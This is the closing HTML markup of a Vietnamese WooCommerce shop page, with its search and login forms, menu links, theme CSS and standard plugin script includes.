	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://phapphuctrangduyen.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-399"><a href="https://phapphuctrangduyen.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://phapphuctrangduyen.com/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://phapphuctrangduyen.com/cua-hang/">Cửa hàng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://phapphuctrangduyen.com/tin-tuc/">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://phapphuctrangduyen.com/dat-hang-thanh-toan/">Đặt Hàng &#038; Thanh Toán</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://phapphuctrangduyen.com/lien-he/">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://phapphuctrangduyen.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapphuctrangduyencom/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#0861666e67487860697878607d6b7c7a69666f6c7d716d66266b6765" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a5e6409267" /><input type="hidden" name="_wp_http_referer" value="/the-jajur-new-common-application-essay-prompts-4/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://phapphuctrangduyen.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/phapphuctrangduyen.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3" id="ot-superfish-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3" id="ot-vertical-menu-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/phapphuctrangduyen.com","ajax_url":"https:\/\/phapphuctrangduyen.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.5.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https:\/\/phapphuctrangduyen.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/phapphuctrangduyen.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3746e38944042f6dea3b8172ee4b670e","fragment_name":"wc_fragments_3746e38944042f6dea3b8172ee4b670e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e994c734c204bf69825d56632dcf4fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
